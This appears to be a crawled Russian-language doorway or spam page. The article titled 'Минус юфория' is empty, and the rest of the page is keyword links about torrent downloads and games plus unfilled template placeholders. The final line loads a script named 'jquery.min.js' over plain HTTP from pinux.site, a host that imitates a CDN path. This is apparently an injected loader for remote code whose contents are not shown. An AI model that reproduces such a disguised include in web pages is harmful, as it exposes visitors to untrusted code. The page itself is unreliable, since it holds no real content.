

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuathohp.nathankeyes.com/ydxj3-minus-yuforiya.html
body_size: 1853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минус юфория - thuathohp.nathankeyes.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thuathohp.nathankeyes.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минус юфория</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ydxj3-spanch-bob-maynkraft-skachat-besplatno.html">Спанч боб майнкрафт скачать бесплатно</a></li>
                                <li><a href="ydxj3-world-of-subways.html">World of subways</a></li>
                                <li><a href="ydxj3-multfilm-dyuymovochka-1994-skachat-cherez-torrent.html">Мультфильм дюймовочка 1994 скачать через торрент</a></li>
                                <li><a href="ydxj3-skachat-igru-sabvey-serfer-na-android.html">Скачать игру сабвей серфер на андроид</a></li>
                                <li><a href="ydxj3-fayk-s-gorem-popolam-minus.html">Файк с горем пополам минус</a></li>
                                <li><a href="ydxj3-igra-na-pk-spore-skachat-torrent.html">Игра на пк spore скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-kniga-a-lihanova-poslednie-holoda.html">Книга а лиханова последние холода</a></li>
                                            <li><a href="ydxj3-vart-klass-nizhnevartovsk-raspisanie.html">Варт класс нижневартовск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-onlayn-perevodchik-translate-ru.html">Онлайн переводчик translate ru</a></li>
                                            <li><a href="ydxj3-podacha-zayavleniya-na-snils-cherez-internet.html">Подача заявления на снилс через интернет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-chasti-teksta-prezentaciya.html">Части текста презентация</a></li>
                                            <li><a href="ydxj3-pak-shriftov-dlya-fotoshopa-torrent.html">Пак шрифтов для фотошопа торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-shema-slova-azbuka-v-1-klasse.html">Схема слова азбука в 1 классе</a></li>
                                            <li><a href="ydxj3-skachat-igru-tragediya-belok-2-na-android.html">Скачать игру трагедия белок 2 на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
